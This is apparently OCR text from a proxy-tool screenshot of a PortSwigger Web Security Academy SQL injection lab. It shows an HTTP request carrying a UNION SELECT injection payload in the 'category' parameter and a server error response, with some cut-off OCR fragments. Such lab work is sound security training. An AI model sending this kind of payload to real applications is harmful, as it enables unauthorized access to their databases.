 retty Raw Hex
\n
Pretty Raw Hex Render
GET /filter?category=Accessories'+UNION+SELECT+'hola','hola'-- HTTP/2
Host: 0acb00cf04c4799b817db11300ac0022.web-security-academy.net
Cookie: session=jYGraihWN9q8E6tnePCSe7p1kDLaKbAN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0acb00cf04c4799b817db11300ac0022.web-security-academy.net/filter?category=Accessories
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Web Security
Academy
SQL injection U
retrieving multip
single column
Back to lab home
Internal Server Error
Internal Server Error